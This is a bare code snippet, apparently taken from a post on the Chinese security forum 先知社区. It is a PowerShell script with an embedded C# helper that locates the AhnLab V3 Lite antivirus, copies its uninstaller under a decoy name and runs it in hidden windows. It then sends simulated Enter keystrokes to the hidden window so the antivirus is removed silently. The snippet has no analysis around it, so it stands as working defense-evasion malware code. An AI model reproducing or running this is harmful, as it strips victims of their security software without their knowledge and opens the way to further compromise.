 using System;
using System.Runtime.InteropServices;
public class WindowHelper {
    [DllImport("user32.dll", SetLastError = true, CharSet = CharSet.Auto)]
    static extern bool PostMessage(IntPtr hWnd, uint Msg, IntPtr wParam, IntPtr lParam);
    [return: MarshalAs(UnmanagedType.Bool)] [DllImport("user32.dll")]
    public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);
    const Int32 WM_KEYDOWN = 0x0100;
    const Int32 VK_RETURN = 0x0D;
    public static void SendKeysMe(int hWnd) {
        PostMessage(new IntPtr(hWnd), WM_KEYDOWN, new IntPtr(VK_RETURN), new IntPtr(0));
        ShowWindow(new IntPtr(hWnd), 0);
    }
};

$a1=(Get-Process -Name V3Lite).path | Split-Path;
$a2 = $a1+'\Uninst.exe';
if([System.IO.File]::Exists($a2)){
    $a5 = $ENV:UserProfile+'\Desktop\install.exe';
    $a6 = "C:\Windows\System32\cmd.exe";
    Copy-Item $a2 -Destination $a5;
    $a3 = '/c "runas /trustlevel:0x40000 ^"'+$a5+' -Uninstall^" & ^"%TEMP%\AhnUn000.tmp^" -UC"';
    start-process $a6 $a3 -WindowStyle Hidden;
    $a7 = '/c "runas /trustlevel:0x40000 ^"%TEMP%\AhnUn000.tmp -UC^""';
    Start-Sleep -seconds 5;
    start-process $a6 $a7 -WindowStyle Hidden;
    $a = 0;
    While ($a -le 5) {
        Start-Sleep -s 1;
        $a4 = Get-Process "AhnUn000.tmp";
        if ($a4) {
            if([int]$a4.MainWindowHandle -eq 0) {
            Start-Sleep -seconds 1
            }
        [WindowHelper]::SendKeysMe($a4.MainWindowHandle)
        }
    }
}
先知社区